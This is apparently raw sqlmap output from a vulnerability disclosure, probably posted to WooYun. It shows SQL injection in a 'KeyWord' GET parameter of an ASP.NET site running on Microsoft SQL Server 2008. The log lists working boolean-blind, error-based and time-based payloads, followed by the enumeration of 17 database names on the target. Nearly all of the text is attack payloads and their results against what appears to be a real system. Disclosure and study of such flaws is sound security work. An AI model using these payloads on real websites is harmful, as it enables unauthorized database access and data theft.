 ---
Parameter: KeyWord (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: KeyWord=Z' AND 7938=7938 AND 'TkMV' LIKE 'TkMV
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: KeyWord=Z' AND 6987=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(113)+CHAR(107)+CHAR(11
3)+(SELECT (CASE WHEN (6987=6987) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(107)+CH
AR(98)+CHAR(113))) AND 'zrFn' LIKE 'zrFn
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: KeyWord=Z' WAITFOR DELAY '0:0:5'--
---
[13:42:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[13:42:26] [INFO] fetching database names
[13:42:26] [INFO] the SQL query used returns 17 entries
[13:42:26] [INFO] resumed: cwbase001
[13:42:26] [INFO] resumed: cwbasebafx
[13:42:26] [INFO] resumed: cwbasedemo
[13:42:26] [INFO] resumed: cwbaseNBBB
[13:42:26] [INFO] resumed: cwbaseTJBB
[13:42:26] [INFO] resumed: cwbaseYXXT
[13:42:26] [INFO] resumed: czdb
[13:42:26] [INFO] resumed: hysjData
[13:42:26] [INFO] resumed: master
[13:42:26] [INFO] resumed: model
[13:42:26] [INFO] resumed: msdb
[13:42:26] [INFO] resumed: myspace
[13:42:26] [INFO] resumed: ReportServer
[13:42:26] [INFO] resumed: ReportServerTempDB
[13:42:26] [INFO] resumed: tempdb
[13:42:26] [INFO] resumed: tjjgbi
[13:42:26] [INFO] resumed: ZCLCW
available databases [17]:
[*] cwbase001
[*] cwbasebafx
[*] cwbasedemo
[*] cwbaseNBBB
[*] cwbaseTJBB
[*] cwbaseYXXT
[*] czdb
www.wooyun.org